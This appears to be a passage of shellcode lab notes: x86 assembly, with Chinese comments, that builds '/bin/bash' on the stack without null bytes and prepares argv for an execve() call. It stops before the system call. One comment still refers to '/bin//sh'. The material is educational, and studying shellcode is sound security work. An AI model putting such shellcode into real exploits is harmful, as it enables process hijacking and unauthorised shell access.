 global _start
_start:
; Store the argument string on stack
xor eax, eax
mov eax, "h###" ;eax=23232368
shl eax, 24 ;左移24位，eax=68000000
shr eax, 24 ;右移24位eax=00000068=h\0
push eax ;h入栈
push "/bas"
push "/bin"
mov ebx, esp ; Get the string address
xor eax,eax ;eax ->0
; Construct the argument array argv[]
push eax ; argv[1] = 0
push ebx ; argv[0] points "/bin//sh"
mov ecx, esp ; Get the address of argv[]
根据小端存储特性，我们只需要将“h”存入，
使用shift方法让eax 的低八位为h，
注意push完以后要把eax归零，否则会段错误
; For environment variable
xor edx, edx ; No env variables
; Invoke execve()
xor eax, eax ; eax = 0x00000000